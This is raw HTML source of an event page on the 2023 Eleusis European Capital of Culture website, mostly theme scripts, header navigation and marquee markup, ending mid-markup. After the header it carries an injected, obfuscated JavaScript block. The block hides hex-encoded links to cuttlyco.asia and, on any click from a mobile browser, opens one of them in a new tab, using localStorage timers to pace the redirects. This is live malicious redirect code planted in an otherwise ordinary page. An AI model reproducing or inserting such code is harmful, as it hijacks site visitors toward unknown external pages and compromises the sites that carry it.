					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '46695';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-46695 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-35130">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-42-futuring-waters-2-2023-09-23/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="35130" class="elementor elementor-35130 elementor-location-single post-46695 event type-event status-publish has-post-thumbnail hentry event-categories-education-training event-categories-environment event-categories-exhibition" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f507419 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="f507419" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93dcaa3" data-id="93dcaa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f71fe7 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f71fe7" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 